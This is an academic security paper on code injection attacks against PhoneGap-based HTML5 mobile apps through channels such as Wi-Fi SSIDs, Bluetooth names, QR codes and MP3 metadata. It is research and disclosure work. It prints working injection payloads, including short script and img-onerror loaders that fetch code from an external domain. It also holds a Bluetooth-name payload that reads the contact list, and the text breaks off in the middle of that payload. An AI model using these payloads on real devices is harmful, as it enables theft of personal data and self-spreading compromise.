# Code Injection Attacks on HTML5-based Mobile Apps

Xing Jin, Tongbo Luo, Derek G. Tsui, Wenliang Du
Dept. of Electrical Engineering & Computer Science, Syracuse University, Syracuse, NY

*Abstract*—HTML5-based mobile apps become more and more popular, mostly because they are much easier to be ported across different mobile platforms than native apps. HTML5-based apps are implemented using the standard web technologies, including HTML5, JavaScript and CSS; they depend on some middlewares, such as PhoneGap, to interact with the underlying OS.

Knowing that JavaScript is subject to code injection attacks, we have conducted a systematic study on HTML5-based mobile apps, trying to evaluate whether it is safe to rely on the web technologies for mobile app development. Our discoveries are quite surprising. We found out that if HTML5-based mobile apps become popular–it seems to go that direction based on the current projection–many of the things that we normally do today may become dangerous, including reading from 2D barcodes, scanning Wi-Fi access points, playing MP4 videos, pairing with Bluetooth devices, etc. This paper describes how HTML5-based apps can become vulnerable, how attackers can exploit their vulnerabilities through a variety of channels, and what damage can be achieved by the attackers. In addition to demonstrating the attacks through example apps, we have studied 186 PhoneGap plugins, used by apps to achieve a variety of functionalities, and we found that 11 are vulnerable. We also found two real HTML5-based apps that are vulnerable to the attacks.

## I. INTRODUCTION

Finding free Wi-Fi access points, scanning 2D barcodes, sending SMS messages and listening to music are very common practices that a typical mobile device user may do in his/her daily life. It seems that nothing needs to be worried about for these practices. That is true, but only for now. An emerging technology trend that has been rapidly gaining popularity in the mobile industry is going to change the picture. When this technology becomes widely adopted, the practice mentioned above can become risky. MP3 files, Wi-Fi access points, SMS messages, and 2D barcodes can all become vehicles for attackers to inject malicious code into the smartphone, leading to damages. The attack does not stop at one victim phone; it can be spread to other phones like a worm. The more popular the technology becomes, the more quickly such a worm can spread out.

This disrupting technology is the HTML5 technology, which is the base for the HTML5-based mobile apps. Before this technology is adopted by the app development for mobile systems, mobile apps are typically written in the native language that is supported by their OSes. For instance, native Android apps are written in Java, and native iOS apps are written in Objective-C. Porting apps from one platform to another is difficult. Due to the popularity of Android and iOS, developers usually do not have many choices, but to learn two different systems and develop two versions for their apps using different languages. If other OSes catch up to Android and iOS, developers' lives will become harder and harder.

HTML5-based mobile apps provide a solution to the above problem. Unlike native apps, this type of apps are developed using the HTML5 technology, which is platform agnostic, because all mobile OSes need to support this technology in order to access the Web. HTML5-based apps use HTML5 and CSS to build the graphical user interface, while using JavaScript for the programming logic. Because HTML5, CSS, and JavaScript are standard across different platforms, porting HTML5-based apps from one platform to another becomes easy and transparent. Due to this portability advantage, HTML5-based mobile apps are rapidly gaining popularity. A survey of 1200 app developers carried out by Evans Data shows that 75% of them are using the HTML5 technology [1]. A recent Gartner report claims that HTML5-based web apps will split the market with native apps by 2016 [2].

Unfortunately, the decision to use HTML5, JavaScript and CSS to write mobile apps introduces new risks that do not exist for native languages. The Web is still battling with the Cross-Site Scripting (XSS) attack, which is caused by the fact that data and code can be mixed together in a string, and the technology can pick out the code from the string and run the code. In mobile devices, data can come from untrusted external entities; if they contain code and if the app is not aware of the risk, the code from outside may be executed inside the app, leading to security breaches. This paper conducts a systematic study on such an attack. Our study has led to the following discoveries and contributions:

- We have identified that HTML5-based mobile apps can be attacked using a technique that is similar to the Cross-Site Scripting attack. These attacks are real, and we have found real-world apps that can be successfully attacked using the technique. HTML5-based apps from all major platforms can be affected, including Android, iOS, and Blackberry.
- We present a systematic study to identify potential channels that can be used to launch the attack. We have proof-of-concept attacks using most of the channels.
- We have identified challenges faced by attackers, and have shown how they can be overcome.

## II. BACKGROUND

HTML5-based mobile apps cannot directly run on most mobile systems, such as Android and iOS, because these systems do not support HTML5 and JavaScript natively; a web container is needed for rendering HTML5-based user interface and executing JavaScript code. Most mobile systems have such a container: it is called WebView in Android, UIWebView in iOS, and WebBrowser in Windows Phone. For simplicity, we only use the term WebView throughout the paper.

**WebView.** WebView was originally designed to allow native apps to process and display web contents. It basically packages the web-browsing functionalities into a class, which can be embedded into an app, essentially making web browser a component of the app. With the APIs provided by WebView, mobile apps can also customize the HTML pages inside.

Since WebView is intended for hosting web contents, which are usually untrusted, WebView, like browsers, implements a sandbox, so JavaScript code inside can only run in an isolated environment. Such a sandbox is appropriate for web contents, but it is too restrictive for mobile apps: an app running in an isolated environment cannot legitimately access the system resources, such as files, device sensors, cameras, etc.

WebView allows applications to add a bridge between the JavaScript code inside and the native code (e.g., Java) outside. This bridge makes it possible for JavaScript code to invoke the outside native code, which is not restricted by WebView's sandbox and can access system resources as long as the app has the required permissions. Developers can write their own native code to work with the code inside WebView, but that lowers the portability of the app. The most common practice is to use a third-party middleware for the native-code part, leaving the portability issue to the developers of the middleware. Well-established middlewares do support a variety of mobile platforms.

Several middleware frameworks have been developed, including PhoneGap [3], RhoMobile [4], Appcelerator [5], etc. In this paper, we focus on the most popular one—PhoneGap. However, our attacks can be applied to other middlewares. We study the attack on the Android platform, but since apps are portable across platforms, so are their vulnerabilities. Therefore, our attacks also work on other platforms.

**PhoneGap and PhoneGap Plugin.** PhoneGap helps developers create HTML5-based mobile apps using the standard web technologies. Developers write apps in HTML pages, JavaScript code, and CSS files. The PhoneGap framework by default embeds a WebView instance in the app, and relies on this WebView to render the HTML pages and execute JavaScript code.

PhoneGap consists of two parts (Figure 1): the framework part and the plugin part, with the framework part serving as a bridge between the code inside WebView and the plugin modules, while the plugin part doing the actual job of interacting with the system and the outside world. For each type of resources, such as Camera, SMS, WiFi and NFC, there are one or multiple plugins. Currently, the PhoneGap framework includes `16` built-in plugins for apps to use directly. However, if an app's needs cannot be met by these plugins, developers can either write their own plugins or use third-party PhoneGap plugins. Currently, there are `183` third-party plugins available,



Fig. 1: The PhoneGap Architecture

and the number will definitely increase.

A plugin is mainly written in the language natively supported by its hosting mobile system, but to make it more convenient for JavaScript to invoke plugins, many plugins provide companion JavaScript libraries; some even provide sample JavaScript code that teaches developers how to use the plugins. When JavaScript code inside WebView needs to access system or external resources, it calls the APIs provided in the plugin library. The library code will then call the PhoneGap APIs, and eventually, through the PhoneGap framework, invoke the Java code in the corresponding plugin. When the plugin finishes its job, it returns the data back to the page, also through the PhoneGap framework. That is how JavaScript code inside the WebView gets system or external resources. Figure 1 depicts the entire process.

## III. THE CODE INJECTION ATTACK

It is well known that the Web technology has a dangerous feature: it allows data and code to be mixed together, i.e., when a string containing both data and code is processed by the web technology, the code can be identified and sent to the JavaScript engine for execution. This feature is made by design, so JavaScript code can be embedded freely inside HTML pages. Unfortunately, the consequence of this feature is that if developers just want to process data but use the wrong APIs, the code in the mixture can be automatically and mistakenly triggered. If such a data-and-code mixture comes from an untrustworthy place, malicious code can be injected and executed inside the app. This is the JavaScript code injection attack. A special type of this attack is called Cross-Site Scripting (XSS), which, according to the OWASP top-ten list [6], is currently the third most common security risk in web applications.

### A. The Overview

The decision to use the web technology to develop mobile apps opens a new can of worms, making it possible for the code injection attack to be launched against mobile apps; this is much more damaging than the XSS attack on web applications, simply because we give too much power to the apps installed on our mobile devices. Moreover, in the XSS attack, the channel for code injection is limited to web application server, which is the only channel for untrusted data to reach their victims. There will be many more exploitable channels in the code injection attacks on mobile apps. A common characteristic of these channels is that they all link the mobile devices to the outside world, essentially allowing the attacks from another device (not necessarily a mobile device). Figure 2(a) illustrates the basic idea of the attack.



(a) Basic Idea of the Attacks  (b) Attacking with Malicious Code

Fig. 2: Code Injection Attacks on HTML5-based Mobile Apps

Since smartphones constantly interact with the outside world, in addition to the traditional network channel, there are many new channels for untrusted data to enter mobile devices. For example, 2D barcodes, RFID tags, media files, the ID field of Bluetooth devices and Wi-Fi access points, etc. Malicious code can be embedded in data coming from these channels.

If the code mixed in the data does not get a chance to be triggered, there is no risk caused by the code. That is why apps written using the native language are immune to this type of code injection attack. For example, even if attackers can embed a Java code inside a 2D barcode, there is not much chance for the code to be triggered mistakenly. This is not true for the HTML5-based apps, due to the dangerous features of the web technology. In particular, it is quite common for apps to display the data coming from outside, such as displaying the information in a 2D barcode. A number of APIs in the web technology are quite "smart": they can separate the data from code, send the data to the HTML rendering engine and the code to the JavaScript engine, regardless of whether running the code is the developer's intention or not. When the code gets executed, it can leverage the permissions assigned to the app, and launch the attacks on mobile devices, using the "windows" on the WebView that is opened by the PhoneGap framework and the HTML5 APIs.

### B. Triggering the Injected Code

There are two common ways to cause the JavaScript code inside a data string to be executed. One way is to use the `eval()` API, which runs the string as a JavaScript program. The risk is not high here, because the programmer knows that he/she is expecting code in the string. The other way for code to be triggered is through the DOM (Document Object Model) display APIs and attributes, such as `document.write()`, `appendChild()`, `innerHTML` (attribute), etc. Some jQuery display APIs can also trigger code, such as `html()` and `append()`, which eventually call or use the DOM display APIs and attributes. These APIs and attributes are used by JavaScript to display information inside HTML pages (in PhoneGap apps, these pages are the user interface). In this second case, triggering the code in the string may be intentional for the Web because of the nature of the Web, but it is seldom the developer's intention in mobile apps.

| DOM APIs and Attributes | Script Tag | Image Tag | API Usage |
|---|---|---|---|
| document.write() | ✓ | ✓ | 6.80% |
| appendChild() | ✓ | ✓ | 5.89% |
| innerHTML/outerHTML | ✗ | ✓ | 6.02% |
| innerText/outerText | ✗ | ✗ | 1.83% |
| textContent | ✗ | ✗ | 3.27% |
| **jQuery APIs** | | | |
| html() | ✓ | ✓ | 16.36% |
| append/prepend() | ✓ | ✓ | 17.28% |
| before/after() | ✓ | ✓ | 7.33% |
| add() | ✓ | ✓ | 5.24% |
| replaceAll/replaceWith() | ✓ | ✓ | 0.52% |
| text() | ✗ | ✗ | 4.19% |

TABLE I: DOM (jQuery) Display APIs and Attributes (✓ means that the code can be triggered; ✗ means the otherwise.)

Not all these display APIs and attributes can trigger code inside a string; it all depends how the code is embedded. In an HTML page, code is typically mixed with the data using two approaches: using *script* or tag's event attribute. The following code gives an example for each of the approach:

```
1  // Using Script Tag.
2  <script>alert('attack')</script>...Data...
3  // Using the IMG Tag's onerror attribute.
4  ...Data...
```

When these two strings are passed to the DOM/jQuery display APIs and attributes, the results regarding whether the code `alert('attack')` can be successfully triggered is summarized in Table I. We also count how many PhoneGap apps (among the 764 apps that we have collected) use each particulate API and attribute in their code (the fourth column).

### C. The Damage

The damage caused by the attack is summarized in Figure 2(b). There are three types of damage: one type is caused by direct attacks on the victim's device (marked by the thin arrows in the figure), and the other two types are propagation damage (represented by the wide arrows marked with "Propagate" in the figure).

First, the injected malicious code can directly attack the device through the "windows" that are opened to the code inside WebView. Normally, JavaScript code cannot do much damage to the device due to WebView's sandbox, but to enable mobile apps to access the system and device, many "windows" have been created. These "windows" include the HTML5 APIs (such as the Geolocation API) and all the PhoneGap plugins that are installed in this app. It should be noted that PhoneGap has 16 built-in plugins [1], so even if an app does not use them, they are always available to the app and can be used by the injected malicious code. These plugins include `Contact`, `File` and `Device` plugins; they allow the malicious code to access the system resources. Moreover, many PhoneGap apps also include additional third-party PhoneGap plugins. For example, the FaceBook plugin is included by 30% of the PhoneGap apps. These plugins can also be used by the malicious code.

Second, the injected malicious code can be further injected into other vulnerable PhoneGap apps on the same device using the internal data channels. Data sharing among apps is quite common in mobile devices. For example, the Contact list is shared, so when an app is compromised by an external attacker via the attack, the malicious code can inject a copy of itself into the Contact list. When another vulnerable PhoneGap app tries to display the Contact entry that contains the malicious code, the code will be triggered, and this time, inside the second app. There are many internal data channels that can be used, including Contact, Calendar, images and MP3/MP4 files on SD card, etc.

Third, the injected malicious code can turn the compromised device into an attacking device, so it can use the same attacking technique to inject a copy of itself into another device. For example, if the compromised app has the permission to send SMS messages, the malicious code can create an SMS message containing a copy of itself, and send to all the friends on the Contact list; it can also add the code in the metadata field of an MP3 file, and share the file with friends; it can also pretend to be a Bluetooth device with malicious code set in the name field, waiting for other devices to display the name inside their vulnerable apps. The more PhoneGap apps are installed on devices, the more successful the propagation can be, and the more rapidly the malicious code can spread out.

## IV. CODE INJECTION CHANNELS

In this section, we conduct a systematic study to identify the data channels that can be used for injecting code into mobile devices. To demonstrate how these channels can be used in our attack, we need to find apps that use the channels and also display the data from the channels using the vulnerable APIs. Given that there are only a few hundred PhoneGap apps that we can collect, and most of them either do not use the channels or do not display the data from the channels, it is hard to use real apps to do the demonstration. Therefore, we wrote our own PhoneGap apps to demonstrate the attack using each channel, but for scientific merits, we strictly abide by the following principles: (1) we use the existing PhoneGap plugins, (2) if a PhoneGap plugin has its own JavaScript library, we use it, (3) the vulnerable APIs that we use should be commonly used by the existing PhoneGap apps, and (4) the behaviors implemented in the PhoneGap apps should be common in the existing apps, not artificial (we always show the same behaviors from a real non-PhoneGap app as a proof). All the attack demos are available in our website. [7]

### A. ID Channels

In some scenarios, before a mobile device established a connection with an external entity, it gets the ID from the external entity, and displays that to the users. This creates a channel between the device and the external entity, even before they are connected. These types of channels include Wi-Fi SSID and Bluetooth name. Here we use Wi-Fi SSID as an example to study how such an ID channel can be used by attackers to inject malicious code into mobile devices.

**Wi-Fi Access Point.** To find nearby Wi-Fi access points, many smartphone users install Wi-Fi scanner apps, which scan for all available Wi-Fi hotspots nearby, and display their Service Set Identifiers (SSIDs) and other information to users. Figure 3(a) shows the display results from `WIFI Analyzer`, which is a free app downloaded from Google Play. There are more than 250 similar apps in Google Play, some of which are quite popular with more than ten million downloads.

Because of the popularity of such apps, it is not hard to imagine that in the near future, some of the apps like this will be HTML5-based. When that happens, the SSID field of Wi-Fi will become a potential code injection channel. To demonstrate the attack, we configure an Android phone so it functions as an access point. Android allows us to set the SSID to an arbitrary string for this access point, so we set the SSID to the following JavaScript code:

```
<script>alert('attack')</script>
```

The first entry in Figure 3(a) displays the JavaScript code as it is, i.e., the JavaScript code in SSID is not executed because the app is written in Java. If the same app was implemented using PhoneGap, the SSID will be displayed inside WebView. This is where critical mistakes can be made. If the app uses any of the vulnerable APIs to display SSIDs, the JavaScript can be executed.

To prove this concept, we wrote a Wi-Fi scanner ourselves using the PhoneGap framework and one of its Wi-Fi plugins. Figure 3(b) shows the results. This time, instead of displaying the code inside SSID, the code gets executed. We did not do anything abnormal in this app. The API that we use to display the SSID field is `html()`, which is used in 16.36% of the PhoneGap apps collected by us. Even if we change the API to `innnerHTML`, which is safer than `html()` and does not run the code inside the `script` tag, we can still succeed in code injection. Full details will be given in Section V.

---

[1]This number may increase in the future, as more and more plugins are integrated into the PhoneGap framework.



Fig. 3: Wi-Fi Finder Apps

**BlueTooth.** The attacker can also turn the mobile device into a Bluetooth device, use a malicious JavaScript code as its device name, and broadcast the name to nearby devices. Any mobile device that is trying to pair with a Bluetooth device using a vulnerable PhoneGap app is likely to become a victim.

*B. Data Channels Unique to Mobile Devices*

Other than getting data from the Internet, Wi-Fi, and Bluetooth, mobile devices also get data from many channels that are not very common in traditional computers. For example, most smartphones can scan 2D barcodes (using camera), receive SMS messages, and some smartphones can read RFID tags (NFC). These data channels make it very convenient for users to get information from outside, so they are being widely used by mobile applications. In our studies, we find out that if these mobile applications are developed using the HTML5-based technology, all these data channels can be used for injecting code. Here we use barcodes as an example.

**Barcode.** Barcodes were originally scanned by special optical scanners, but with the popularity of smartphones, it can now be scanned by most mobile devices using camera and software. Google's Goggles app and third-party apps such as `Scan` are the most used barcode scanner apps on Android devices. With these apps, writing an app to read barcode is very simple: the app can simply send an intent to the system; this intent will trigger the installed scanner app, which will then scans the barcode, converts the barcode image to data, and returns the data back to the original app.

A common barcode used by smartphones is the 2D barcode (or QR code), which can encode more than 2 Kilobytes of text messages. Because of this capacity and the convenience of barcode scanning, 2D barcodes are widely adopted in practice. They are posted at store entrances to provide sales and coupon information, on building doors to provide directions, on product labels to provide additional information, and so on. Because 2D barcodes are ubiquitous, scanning them has already become a common practice in our lives. Not many people consider barcode scanning risky.

JavaScript code can be embedded in 2D barcodes. If an app is a native app, it is not a problem, as the code will only be displayed, not executed. Figure 4(a) shows the display of a native barcode-scan app. We did place some code in the barcode, but from the figure, we can see that the code is displayed. Unfortunately, if this is a PhoneGap app, the situation will be quite different. We wrote such an app, and when we use it to scan the same 2D barcode, the embedded JavaScript code gets executed (see Figure 4(b)).

We have found a real barcode-scan app that is vulnerable to our attack. We will provide full details in our case studies in Section VII.



Fig. 4: Barcode Scanner

**Near Field Communication (NFC).** Attackers can inject malicious code into NFC tags, place them in public places, and entice users to tap on those tags. This is a passive attack. Attackers can also launch an active attack by taking a malicious NFC tag to their victims. In the tags, attackers can specify which app should be invoked to receive the data from the NFC tag. Therefore, when they bring their tags close to a victim's device, as long as the screen of the targeted device is not locked, the device will automatically read the data from the tag, and launch the specified app (usually a vulnerable PhoneGap app) with the tag data.

**SMS Message.** Another type of content we may get from outside is the SMS message. The attacker can inject malicious script into the body of an SMS message, and send it to the victim device. When this malicious SMS message is displayed using vulnerable APIs in an HTML5-based app, the JavaScript code can be successfully triggered.

*C. Metadata Channels in Media*

A very popular app of mobile devices is to play media, such as playing songs, movies, and showing pictures. These media files are downloaded from the Internet or shared among friends. Since they mostly contain audio, video, and images, it does not seem that they can be used to carry JavaScript code. However, most of these files have additional fields called metadata, and they are good candidates for code injection.

**MP3, MP4, and Images.** MP3, MP4, and image files are standard formats for multimedia files. However, beside the audio, video, and image data, they also contain metadata fields, such as title, artist, album, etc. When users listen to songs, watch videos and images using mobile apps, the information in the metadata fields are often displayed, so users know the name of the songs/videos, the album they belong to, the names of the artists, etc. Figure 5(a) shows the layout of a typical MP3 player app. From the figure, we can see that JavaScript code can be written into the metadata fields, but since the app is a native Java app, the JavaScript code is only displayed, not executed. Many apps display information in metadata fields, such as iTune, Google Play Music, N7Player, etc. However, if they are written in PhoneGap, the code embedded in the metadata will get executed (see Figure 5(b)).



(a) Non-PhoneGap App    (b) PhoneGap App

Fig. 5: Music Player Apps

## V. OVERCOME THE LIMITATION

In the previous section, for the sake of simplicity, we use `alert` to demonstrate that we can successfully inject code through a variety of channels, but `alert` cannot do any meaningful damage. In this section, we would like to investigate how to write the malicious code that can achieve the maximal damage. If there is no length limitation on the code, then this is a trivial problem, as attackers can write whatever code they want. Unfortunately, for the attacks studied in this paper, length limitation is our greatest challenge. For example, in our Wi-Fi attack, the channel that we use is the SSID field, and this field can only contain 32 characters [8]. The question is whether attackers can even launch any meaningful attack under such a tight limitation, much less launching one with maximal damage.

### A. Length Limitation on Channels

To understand the length limitation, we have conducted a systematic study on all the code-injection channels that we have identified. The results are summarized in Table II.

| Channels | Fields | Length Limitation |
|---|---|---|
| Wi-Fi | SSID | 32 |
| BlueTooth | DeviceName | 248 |
| NFC | Content | > 2000 |
| SMS | Message Body | 140 |
| QR Code | Content | > 2000 |
| MP3/MP4 | Title, Artist, Album, Composer | > 2000 |
| | Genre, Comment, Copyright | > 2000 |
| JPEG | Title, Artist, Comment | > 2000 |
| | Copyright, Tag, Subject | > 2000 |
| | Model | 32 |
| | Maker | 42 |

TABLE II: Length limitations

From the table, we can see that some channels do have length limitations, especially the Wi-Fi, which is limited to 32 bytes. We will target this extreme case in the rest of this section. To achieve the damage, the length of script can be quite long, causing problems due to the length limitation. To solve this problem, we can inject a short generic code to load another code from an external URL. We can get a short URL by using online URL shorteners or purchasing a short domain name. We registered a domain name `mu.gl` for $49 per year. However, the code still exceeds the length limit. In the next section we will describe how to further shorten the code.

### B. Shortening Malicious Code

There are several ways to include external JavaScript code. We will show the shortest script to load external JavaScript files for each case.

**Using Script Tag.** Using the `<script>` tag is a typical way to include JavaScript code. In this case, we can omit "http:" and ">". The following code is the shortest script that we can achieve; the total length is 28:

```
<script src=//mu.gl></script
```

**Using Event Attribute.** JavaScript can be included in some HTML tags' event attributes, such as the `onclick`, `onscroll`, `onerror`, and `onmouseover` events. These tags can be `Button` tag, `A` tag, `img` tag, etc. Here is an example:

```

```

In the above code, we use an `img` tag. We intentionally do not provide a source for the image, so an error will occur, and the code specified by the `onerror` attribute will be triggered. Code included in this way will bypass the filtering mechanism implemented in `innerHTML`.

However, these attributes do not allow us to load JavaScript code from an external URL; all the code has to be provided in the attributes, making it difficult to achieve a great damage. To overcome this problem, we use the injected code to dynamically generate a script block, and specify that the code in this script block comes from an external URL. Here is an example, which has 99 characters:

```
<img src onerror=
d=document;
b=d.createElement('script');
d.body.appendChild(b);
b.src='http://mu.gl'>
```

Many PhoneGap applications use JavaScript libraries to make their programs much simpler. jQuery is a widely-used library. If an app uses jQuery, we can shorten the above script to 45 characters. This is achieved using jQuery's `getScript` API. Here is an example (we cannot omit "http:" here; otherwise, `getScript` cannot recognize the HTTP scheme):

```

```

### C. Overcoming the Limitations

So far, the shortest malicious script that we can achieve is 45, with the help of jQuery. While this script is fine for most of the injection channels that we have identified, it still exceeds the limits for channels like Wi-Fi's SSID field, which is limited to 32 characters. We need to find way to solve this problem. Our idea is to split the JavaScript code into several pieces, and then use `eval()` to combine them together. For example, we can break the above $.getScript example into five pieces like the following:

```
1    
2    
3    
4    
5    
```

In the above code, the length of each piece is 32 or less. This method is generic, i.e., if the original code is longer, we can just break it into more pieces. Our next challenge is how to inject these pieces into the victim's device. For some data channels, this is easy, because these channels have multiple fields that we can use. For example, JPEG has several fields of metadata, so we just need five fields for the attack to be successful. If the victim app displays all the five fields, the malicious code will be executed successfully. Even if the victim app only displays one field, we can split the five pieces into five different JPEG files.

For Wi-Fi, there is only one field that we can use to inject code; the question is how to inject the five pieces of code listed above. There are two approaches. The first approach is to use multiple Wi-Fi access points. For the above example, the attacker needs to set up five access points, each using one piece of the code as its SSID. If the victim uses a vulnerable app to scan the nearby Wi-Fi, all these five pieces of malicious code will be injected. We need to make sure that the last piece, i.e., the one with `eval(a+b+c+d)` must be displayed on the victim's device after the first four are displayed, because it depends on `a`, `b`, `c` and `d` being defined first. To achieve the guarantee, we just need to make the fifth access point broadcast its SSID last.

Attackers can also use one access point to launch the attack. Most Wi-Fi scanning apps periodically refresh their screen to update the list of Wi-Fi access points that can be detected. To make our attack work, we do not need our malicious SSIDs to be displayed at the same time; as long as each of them is displayed, the code injected in the SSID field will be executed. If all five pieces of code are executed, our attack will be successful. Therefore, all we need to do is to use one access point, but change its SSID to one of the five pieces of code, one at a time, as long as the fifth one goes the last.

## VI. PHONEGAP PLUGINS

PhoneGap apps need to use plugins to interact with the entities outside WebView. In this section, we would like to find vulnerable ones in these plugins. If a plugin is vulnerable, it has to use *vulnerable APIs* to display the data that are retrieved *from an exploitable channel*. For our investigation, we downloaded 186 third-party PhoneGap plugins from GitHub [9].

### A. Exploitable Plugins

If a plugin is exploitable, it has to return data to the page inside WebView, and the data are controllable by external entities. Not all plugins fit into these requirements. We wrote a tool to analyze the 186 plugins; we found that 58 plugins do not return data at all, and another 51 plugins only return data that are not controllable by attackers, such as boolean values, constant strings, status data and etc. Namely, these data are either decided by the system or fixed by the developer, so it is impossible to use these channels to inject code. All the other 77 plugins satisfy our requirements. They are further divided into three categories based on where the data come from (Table III).

|  | **Return Data Type** | **# of Plugins** |
|---|---|---|
| Non-Exploitable | No Data | 58 |
|  | Non-Exploitable Data | 51 |
| Exploitable | Web Data | 24 |
|  | Internal Data | 38 |
|  | External Data | 15 |

TABLE III: Investigation on PhoneGap Plugins

Among the 77 plugins, 24 plugins obtain data from the Web (e.g., PhoneGap plugins for accessing Facebook and Twitter). Although the data may contain malicious code, the risk (i.e., XSS) is well-known, so we will not focus on these plugins. Another 38 plugins are for getting data (e.g. Calendar and Contact data) from the resources on the device, i.e., the data channels are internal. These data can also contain code. However, attackers have to install a malicious app that can write malicious script to these resources first. When a vulnerable PhoneGap app displays the contents from these resources, the malicious script can be executed, with the victim app's privileges. These channels can also be used for spreading malicious code from a compromised PhoneGap app to another on the same device.

Our primary interests are in the "`external data`" category, which contains 15 plugins. They obtain data from external resources, and return the data to the page inside WebView. We conduct a further study on them.

### B. Vulnerable Plugins

Among the 15 plugins that we study, four are related to speech recognition and credit-card scanner. Due to the difficulty to speak JavaScript code and the difficulty to get the scanner hardware, we did not study these four plugins. Therefore, we narrow our investigation scope to 11 plugins.

Among these 11 plugins, five have companion JavaScript code, including three Bluetooth plugins, one Wi-Fi plugin, and one SMS plugin. After studying the code, we have identified two purposes for the JavaScript code: one is to provide sample code to developers, showing them how to use the plugins; the other purpose is to provide JavaScript libraries, making it more convenient to use the plugins. In both cases, if the JavaScript code included in the plugins is vulnerable, they can lead to quite significant damage, as most app developers may either directly use the provided libraries or learn from the sample code. From the JavaScript code included by these plugins, we find that they either use `innerHTML` or `html()` to display the data. Therefore, if the data contain malicious code, the code will be executed. We have confirmed this hypothesis using our experiments.

For the other six plugins, although they do not provide vulnerable JavaScript code, they are still potentially vulnerable, because they do not filter out the code in the exploitable channels. If they are used by PhoneGap apps that happen to use vulnerable display APIs, the apps will be vulnerable. Due to the common use of the vulnerable APIs among PhoneGap apps (see Table I), we believe that the chance for developers to use these APIs in conjunction with these plugins is high, making the apps vulnerable. In the vulnerable apps from Section IV, we have used these plugins (barcode scanner, NFC, and SMS plugins). This verifies that the combination of these plugins and careless API usages can lead to vulnerable apps.

## VII. CASE STUDY

Having studied the potential attacks using the code written by ourselves, we would really like to see whether any of the existing real-world apps are subject to our attacks. For this purpose, we launched a systematic search. We downloaded 12,068 free apps from 25 different categories in Google Play, including Travel, Transportation, Social, etc., and we have identified 190 PhoneGap apps. From the PhoneGap official site [3], we collected another 574 free PhoneGap apps. In total, we have 764 PhoneGap apps. Although this number is relatively small compared to the number of apps in Google Play, we believe that the number will significantly increase in the near future, as HTML5-based mobile apps are becoming more and more popular.

In order to know whether a PhoneGap app is vulnerable to our attack, we wrote a Python tool using AndroGuard [10] to scan these 764 PhoneGap apps, looking for the following:

- Does the app read external data from the channels that we have identified?
- Does the app use vulnerable APIs or attributes to display information?
- Is the displayed information coming from the channels?

We found the following: (1) 142 apps satisfy the first condition. (2) 290 apps use at least one vulnerable APIs or attributes to display information. Combing these two, we found that 32 apps satisfy the first two conditions. Instead of writing a complicated data-flow analysis tool to check the third condition, we manually studied those 32 apps. Eventually, we found two apps that satisfy all three conditions. That means, they are potentially vulnerable. We tested them using real attacks, and the results confirmed their vulnerabilities. We give the details of our experiments in the rest of this section.

**Case Study 1: The `GWT Mobile PhoneGap Showcase` app.** This is a PhoneGap demonstration app, which shows developers how to use PhoneGap and its plugins. The app includes all the built-in plugins and three third-party plugins—the ChildBrowser plugin, Bluetooth plugin, and Facebook plugin. The app has a full set of permissions for these plugins.

One of the functionalities of this app is to use the Bluetooth plugin to list all the detected Bluetooth devices (usually necessary for pairing purposes). Unfortunately, it uses `innerHTML` to display the names of the Bluetooth devices. This API is subject to code injection attack.

To launch attacks on this vulnerable app, we turn our attacking device into a Bluetooth device, and embed some malicious JavaScript code in the name field (the length limit is 248, which is more than enough). As a comparison, we also use a non-PhoneGap app to do the Bluetooth pairing. Figure 6(a) shows the result, from which we can see that the code is only treated as a pure text by the non-PhoneGap app. The code is described in the following (we added some spaces to the code to make it easier to read):

```
1  <img src=x onerror=PhoneGap.exec(
2  function(a){
3    m='';
4    for(i=0;i<a.length;i++){m+=a[i].displayName+'\n';}
5    alert(m);
6    document.write('<img
